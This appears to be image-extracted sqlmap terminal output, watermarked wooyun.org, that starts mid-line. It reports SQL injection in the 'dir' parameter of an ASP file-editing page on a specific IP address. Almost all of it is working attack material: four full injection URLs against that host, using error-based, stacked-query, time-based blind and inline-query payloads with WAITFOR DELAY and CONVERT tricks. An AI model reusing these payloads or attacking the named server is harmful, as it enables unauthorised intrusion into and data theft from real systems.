 ique tests as there is at least one other (potential) technique found
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 71 HTTP(s) requ
ests:
---
Parameter: #1* (URI)
    Type: error-based
    Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
    Payload: http://202.116.17.176:80/file/sedit_new.asp?dir=-2872 OR 6948=CONVE
RT(INT,(SELECT CHAR(113)+CHAR(113)+CHAR(122)+CHAR(113)+CHAR(113)+(SELECT (CASE W
HEN (6948=6948) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(113)+CHAR(98)+C
HAR(106)+CHAR(113)))&fid=200&ftype=1&op=edit
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: http://202.116.17.176:80/file/sedit_new.asp?dir=-1;; WAITFOR DELAY
'0:0:30'--&fid=200&ftype=1&op=edit
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: http://202.116.17.176:80/file/sedit_new.asp?dir=-1; WAITFOR DELAY '
0:0:30'--&fid=200&ftype=1&op=edit
    Type: inline query
    Title: Microsoft SQL Server/Sybase inline queries
    Payload: http://202.116.17.176:80/file/sedit_new.asp?dir=(SELECT CHAR(113)+C
HAR(113)+CHAR(122)+CHAR(113)+CHAR(113)+(SELECT (CASE WHEN (3428=3428) THEN CHAR(
49) ELSE CHAR(48) END))+CHAR(113)+CHAR(113)+CHAR(98)+CHAR(106)+CHAR(113))&fid=20
0&ftype=1&op=edit
www.wooyun.org
---